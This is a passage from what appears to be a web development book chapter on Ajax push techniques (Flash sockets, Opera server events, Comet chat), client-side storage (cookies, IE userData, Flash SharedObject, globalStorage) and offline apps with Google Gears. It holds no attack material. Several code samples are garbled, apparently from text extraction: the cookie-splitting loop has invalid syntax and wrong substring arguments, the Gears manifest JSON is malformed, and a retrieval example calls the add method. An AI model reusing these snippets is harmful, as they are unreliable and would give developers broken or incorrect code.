}
</script>
</head>
<body>
<form action="#">
 <input type="button" value="Socket what time is it? " id="socketButton" />
</form>
br />br />
<div id="flashHolder"></div>
<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
To see real-time communication in your Web browser via Flash, see the example at http://ajaxref.com/ch10/flashsocket.html. It works quite nicely; the only thing you might not like is that the browser status might show a strange communications message:



#### **Server Event Listeners**

The WhatWG specification (www.whatwg.org) defines server events to help enable pushstyle applications. While the specification is still quite new, Opera 9 already contains partial support for this interesting idea, and other browsers are likely to follow. The basic idea is that we include a new tag:

```
<event-source />
```
and set the src attribute to a server-side program of interest:

```
<event-source src="servertime.php" id="timeEvent" />
```
We then use JavaScript to bind an event listener to the tag:

```
document.getElementById("timeEvent").addEventListener("update_time", 
handleResponse, false);
```
listening for events of particular types and then specifying the callback to handle them.

A complete example that sets up the client side is shown here. Note that we don't bother with direct insertion of the new tag; we just use the DOM to insert it.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.
w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 10 - Opera Server Events</title>
<script src="http://ajaxref.com/ch10/ajaxtcr.js" type="text/javascript"></script>
<script type="text/javascript">
function sendRequest()
{
  var timeEvent = document.createElement("event-source");
  timeEvent.id = "timeEvent";
  timeEvent.setAttribute("src", "opera.php");
  timeEvent.addEventListener("update_time", handleResponse, false);
 document.body.appendChild(timeEvent);
}
function handleResponse(event)
{
 $id("hellodiv").innerHTML = event.data;
}
AjaxTCR.util.event.addWindowLoadEvent(sendRequest);
</script>
```

```
</head>
<body>
<h1>Opera Server Events</h1>
<div id="hellodiv"></div>
</body>
</html>
```
On the server side, we need to pump out events for the browser to receive. We note that we must indicate a new MIME type application/x-dom-event-stream for our client updates. We also put the changes in the following form:

```
Event: event-name\n
data: data-to-send\n\n
```
A very simple program that outputs the time in this event stream format is shown here:

```
<?php
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: application/x-dom-event-stream");
while (true)
{
 $message = "Hello World at " . date("h:i:s A");
 print "Event: update_time\n";
print "data: " . $message . "\n\n";
 ob_flush();
 flush();
sleep(2);
}
?>
```
If you have a browser that supports this style of push, such as Opera 9, give it a whirl at http://ajaxref.com/ch10/opera.html.

*NOTE You may wonder how this idea works communications-wise. Inspection with many browser level monitoring tools will interfere with the communications mechanism, but when we used a raw network capture it appeared that the approach uses an unending HTTP request pattern similar to the endless iframe, at least in the current instantiation in Opera 9.*

#### **The Comet Challenge: Web Chat**

If you say anything at all about Comet, you have to include some mention of chat. We implemented a basic chatting system using all the methods previously discussed. You can find a page pointing to each of them at http://ajaxref.com/ch10/chat.html.

Architecturally, chat presents some interesting challenges. For example, when a user types a message, if you wait to get a response back from the server before updating the page, it really seems quite slow to the end user. However, if you directly post the message client side, you face a clock skew problem because your local posts are slightly different than server posted messages. If you opt for posting your own messages locally, you don't need to fetch those from the server; you only want other people's messages. Even monitoring user

liveliness versus posting messages is a bit difficult, with the former requiring that you do replacements of data to keep an up-to-date duplicate-free list of users, while the latter is a continuous appending of data approach to updates. We'll let you dig into the code to see these issues and more; otherwise, you can enjoy chatting as we did in Figure 10-10.

#### **The Comet Impact**

Adding Comet-style interaction to your Web site is a potentially dangerous endeavor. The held connection approach, coupled with how many Web servers and application environments are built, can lead to significant scalability problems. For example, PHP doesn't generally let you keep connections open for extended periods of time. This is by design, and the approach leads to the environment's good scalability. Regardless of the application server, you may also see Web servers choking on Comet, consuming and holding memory and processes for each connection. In short, scaling Comet apps can be quite troublesome without careful planning.

Even if you did not face server problems, the approach of held or continuous connections favored by Comet-style applications is quite troubling in light of the browser's two-connection limit we saw in Chapter 6. Of course, you could use another domain name to avoid this, but then you run into the cross-domain concerns. There are ways around this using an iframe with document.domain loosening, as we saw in Chapter 7, or using Flash



FIGURE 10-10 Chatting Comet style

with a crossdomain.xml file, as we saw in this chapter. Someday, with native XHR support for cross-domain calls, the domain restriction will fall away as we begin to provide multiple DNS entries for our servers, but for now this too is a limitation we must address as well.

The solution to the Comet scale problem comes in two major flavors. The first option is to move to a server-application programming environment architecture pairing that might be more suitable to event-driven long-connection-style coding. One popular platform for this is the Twisted (http://twistedmatrix.com) event-driven networking engine, which is written in Python. The other solution is to use a helper server to offload the long-lived connections but continue to employ the primary environment for normal pages. This is similar to the approach we took in the binary bridge solution using a socket connection.

There is no doubt you can make a push-style application work, but as of yet there is no optimal solution that most agree upon. Those who wish to explore this pattern once again heed the simple warning that as of today, push-style applications will work well in the small but not in the large without some careful planning or even architectural changes.

## **Going Offline**

The final frontier of Web applications using Ajax is going offline. If you could use a Web application on the desktop when you are disconnected from the Internet, say as you fly cross country, and then could later go back online seamlessly, there really is little difference between a desktop application and a Web application. As of late, there's been a bit of envy from Web applications of the desktop richness of offline capabilities, but on the reverse we see desktop apps smarting from the difficulty of distribution and updates that Web applications enjoy. Of course, software applications today rely on the Web to fetch updates and patches to grab this benefit of the network-connected world. It's only fair then that a Web application looks to set up camp on a user's desktop.

What does going offline mean for an Ajax application? What changes will we have to make? First, we need to persist data on the client and rebuild any application state from the persisted data. In the last chapter, we alluded to having such functionality and performed this task in support of history and back button concerns, so we'll start with that. Second, we will need to store resources offline. That might be a bit trickier, and without bleeding edge browsers or extensions like Google Gears, we are out of luck. Finally, we will have to make sure we can work without the network, which will certainly require some careful thinking, interface changes, and extensions like Google Gears. So fasten your seat belts: this last part will get a bit bumpy, but it is well worth the ride.

#### **Client Persistence and Storage**

Even if we are always online, we will likely want to persist data between sessions or pages. If this is performed client side, we nearly always turn to cookies. In Chapter 9 we saw that, in support of fixing history and the user's perception of a broken back button, we needed to persist information to make requests or even the responses from previously sent requests. We abstracted the persistence of data away from readers with the library, but here we reveal some of the techniques that can be utilized to persist data. As with many things on the Web, there are many ways to perform the same task, but we stick with the more common solutions to the problem here.

The first and most obvious solution to the persistence challenge are cookies that are easily accessible using JavaScript's document.cookie property. While cookies are generally limited to about 4K, we could concatenate data across cookies to provide as much storage as cookies are allowed for a domain.

```
var pieces = Math.floor(value.length/AjaxTCR.storage.DEFAULT_MAX_COOKIE_SIZE + 1);
for (var i=0:i<| pieces:i++) AjaxTCR.comm.cookie.set(key+i.toString(), value.substring(i*AjaxTCR.storage.
DEFAULT_MAX_COOKIE_SIZE, AjaxTCR.storage.DEFAULT_MAX_COOKIE_SIZE), expires);
```
We have no idea how many cookies were used when reading the data out of a cookiebased storage, but we know the general formula of each piece of the value is key+*piece* where *piece* is an integer starting at zero (for example, savedkey0, savedkey1, savedkey2). So, to read the data out of cookie-style storage, we would use a little algorithm like so:

```
var i=0;
var fullvalue = "";
do {
 var val = AjaxTCR.comm.cookie.get(key+i.toString());
 if (val)
   fullvalue += val;
i++;
} while(val);
if (fullvalue != "")
   return fullvalue;
```
While the splitting across cookies seems quite expandable, it may be limited to as few as 20 cookies per server, though some browsers may allow more. You should assume if you attempt to persist more than 50K with cookie storage you are starting to play with fire.

The second method for persisting data is Internet Explorer's Persistence Behavior. Behavior technology is leftover from the DHTML generation, but don't dismiss this as premillennial technology; it is quite capable. To enable the feature, define a style sheet like so:

```
<style type="text/css">
   .storagebin {behavior:url(#default#userData;)}
</style>
```
Then bind it to a <div> tag, which serves as a binding container for the storage:

<div id="persistThis" class="storagebin"></div>

To store things in IE's persistence system, we would then find the  $\langle \text{div} \rangle$  tag in question using the DOM and use setAttribute to define the key-value pair we want to save. However, to commit the data, you must call a save() method and pass it a string to reference the data.

```
var persistObj = document.getElementById("persistThis");
persistObj.setAttribute(key,value);
persistObj.save("storageLocker");
```
Note that you can save multiple key-value pairs in a particular store like our "storageLocker" above.

Retrieval is performed similarly. First, fetch the DOM element being used with the persistence behavior. Next, call the load() method, passing it the string used as the store (in this case "storageLocker"). Finally, use getAttribute(*key*) to retrieve the value at the passed *key*.

```
var persistObj = document.getElementById("persistThis");
persistObj.load(storageLocker);
var value = persistObj.getAttribute(key);
```
The third method for persistence would be using the Flash Player's SharedObject and bridging into JavaScript, as we have done for cross-domain requests and socket communication previously in this chapter. This approach is quite appealing because it is transportable between any browser that can use the Flash Player. This means that you can persist data between Internet Explorer and Firefox on the same machine, very powerful and very scary to the privacy minded! Second, we note the scheme typically has a decent size limit of 100KB, though it can be tuned much higher if the user is prompted. Finally, the storage is not known by many users and thus is rarely cleared by them. Of course, it has the obvious downside of requiring Flash in order to work and then relying on the bridge between the two technologies.

The ActionScript code to create a storage system in Flash is quite simple and is shown here in its entirety:

```
import flash.external.ExternalInterface;
class AjaxTCRStorage{
       static var mySharedObject : SharedObject;
       static function add(key, value)
       {
         mySharedObject.data[key] = value;
          mySharedObject.flush();
 }
       static function get(key, value)
\{ return mySharedObject.data[key];
 }
       static function clear()
\{ mySharedObject.clear();
 }
       static function remove(key)
\left\{ \begin{array}{c} \end{array} \right\} delete mySharedObject.data[key];
 }
       static function getAll()
       {
         return mySharedObject.data;
 }
       static function main()
\{ mySharedObject=SharedObject.getLocal("AjaxTCRData");
```
}

#### 532 Part III: Advanced Topics

```
 ExternalInterface.addCallback("add", null, add);
 ExternalInterface.addCallback("get", null, get);
 ExternalInterface.addCallback("clear", null, clear);
 ExternalInterface.addCallback("remove", null, remove);
 ExternalInterface.addCallback("getAll", null, getAll);
 }
```
Similar to the previous examples using a Flash bridge, we can call the various methods in the page directly from JavaScript. First, as before, we have to add the SWF file to the page and then reference it in browser-specific ways. We omit showing this code again since we have seen it twice already in this chapter. Then, we return a reference to the embedded SWF object.

```
var storageObject = getSWF("flashstorage");
```
To add a value to Flash's storage, we simply call the externally exposed add() method, passing the key and value we are interested in storing.

```
storageObject.add("timelord", "the doctor");
```
Retrieving is quite simple as well: just call the external get () method on the embedded SWF object and pass it the key of interest and it will return a value if there is one.

```
var val = storageObject.get("timelord");
// returns "the doctor"
```
To further explorer Flash's persistence system, we have provided a demo at http://ajaxref.com/ch10/persistenceflashexplorer.html. You should find it quite interesting and maybe a tad disturbing that you can reference persisted data between browsers using this scheme, as demonstrated in Figure 10-11.

The final solution we present is the native storage mechanism found in Firefox 2-and-up browsers, based upon the WhatWG's (www.whatwg.org) global persistence object. In supporting browsers, you can specify the domain where the storage items are available. For example, globalStorage[""] is available to all domains, while globalStorage["ajaxref.com"] would be available to all ajaxref.com domains and globalStorage["www.ajaxref.com"] would just be accessible to that particular domain.

Once you have defined your storage range, you can use getItem(*key*) and setItem(*key*,*value*)methods on the object like so:

```
var storageObject = globalStorage("ajaxref.com");
storageObject.setItem("secretagent","007");
var value = storageObject.getItem("secretagent");
// returns "007"
```
We summarize each of the storage mechanisms discussed so far in Table 10-3.

We've implemented each of these mechanisms except the Flash approach in the AjaxTCR library, with the library failing back to cookies if another approach is unavailable. The details required to store persistent data regardless of underlying mechanism are as follows.



FIGURE 10-11 Sharing persisted data with Flash storage

First, we must initialize the persistence system using the  $init()$  method, which returns a reference to a persistence object we will use later:

```
var persistObj = AjaxTCR.storage.init();
```
To add a value to the store, we use the add( ) method, passing it the key and value we are interested in storing:

AjaxTCR.storage.add("way to a mans heart","his stomach");

In the case of Internet Explorer, we saw, we also needed to pass in the persistence object. Thus,  $add( )$  actually takes that value as well and optionally a storage string value like so:

```
AjaxTCR.storage.add("way to a mans heart","his stomach", persistObj,"default")
```
Because of the differing browser needs, we make the assumption that the persistObject must be passed in and that the store is optional, though it will default to the value "AjaxTCRStore" when not specified.

To retrieve a value from persistent storage, use the get() method, passing it the key and persistence object:

```
var secret = AjaxTCR.storage.add("way to a mans heart",persistObj);
// returned "his stomach"
```



A convenience method of getAll() is also provided that returns an array of all items in client persistence.

To remove a value from storage, use the remove() method, passing it the key and the persistence object:

AjaxTCR.storage.remove("way to a mans heart",persistObj); // removed value

A similar convenience method, clear(), is provided to remove all items from storage. The full syntax of the AjaxTCR storage mechanism is detailed in Table 10-4 and can also be found in Appendix C.

You can try the persistence system using the AjaxTCR library in your browser with our simple explorer program (http://ajaxref.com/ch10/persistenceexplorer.html).

# **Danger: Offline Ahead!**

Just because we have saved some data into our client-side persistent storage, it doesn't necessarily allow us go offline. For example, let's use our Hello World style example. If we go offline in our browser:



and then attempt to make the call, we may raise an exception, depending on the browser. For example, in Firefox 2 we do not seem to have problems as long as we have previously requested the page. However, regardless of a previous request or not, in other browsers like Internet Explorer, you will most likely throw an error when you issue the XHR request in offline mode.





TABLE 10-4 Methods of AjaxTCR.storage

PART III

To see for yourself try our simple demo at http://ajaxref.com/ch10/helloworldoffline.html. Considering our AjaxTCR library supports its own cache, it would seem likely that being offline and accessing a cached response from memory would work, and it does. However, our simple response cache doesn't solve the offline problem, because what would happen when you try to make a new request or post some data in offline mode? Errors, for certain! Of course, if we give the browser something to talk to when it is offline, maybe we can solve that problem too. Enter Google Gears.

# **Enabling Offline with Google Gears**

Google Gears (http://code.google.com/apis/gears/) is an open-source browser extension that provides developers with the ability to build Web applications using familiar technologies like JavaScript that can run offline. Google Gears is composed of three components:

- **A local Web server** Caches and serves the resource components of the Web application (XHTML, CSS, JavaScript, images, and so on) locally in absence of a connection to the Internet.
- **A database** Stores data used by our offline applications with an instance of the open source SQLite database (www.sqlite.org), a fully capable relational database.
- **A worker pool extension** Speeds up the processing model of JavaScript, allowing resource-intensive operations to happen asynchronously—in other words, to run in the background.

With these three components installed and enabled, you should be able to perform the necessary functions to go offline.

Not everyone is going to have Gears installed, so after you include the Gears library in your code, you will run a simple detection script and bounce them over to the Gears site for installation.

```
<script type="text/javascript" src="gears_init.js"></script>
<script type="text/javascript">
/* global detect for gears */
if (!window.google || !google.gears) 
 {
    location.href = "http://gears.google.com/?action=install&message=You need 
Gears to run the Ajax: The Complete Reference Chapter 10 offline demos" +
                     "&return=http://ajaxref.com";
  }
</script>
```
# 538 Part III: Advanced Topics

Note how Google allows us to provide an installation string to alert the user:



Upon install, it also gives us advice of where to return to:



If everything is installed properly and you start to build your first Gears app, be prepared to be prompted by a browser to allow Gears to run:



User training might be required with such prompts, as otherwise they might think something is amiss.

The first thing you would want to do to go offline is make sure you have the necessary files available for your browser to use. Gears provides an easy way to do this. First, create a special manifest.json file indicating the resources you need offline. The file consists of an entries array containing the URLs you would like to have cached:

```
{ 
    "betaManifestVersion": 1,
    "version": "v1",
    "entries": [
     { "url": "offlinetest.html" },
      "url": "offlinepage.html"
     "url": "images/rufus.jpg" },
      { "url": "scripts/alert.js" },
      "url": "gears_init.js"}
    ]
}
```
We use relative paths here, but you could use full paths and URLS as well.

When the page loads, we call our own initGears() function, where we create an instance of the local Web server:

```
localServer = google.gears.factory.create("beta.localserver", "1.1");
```
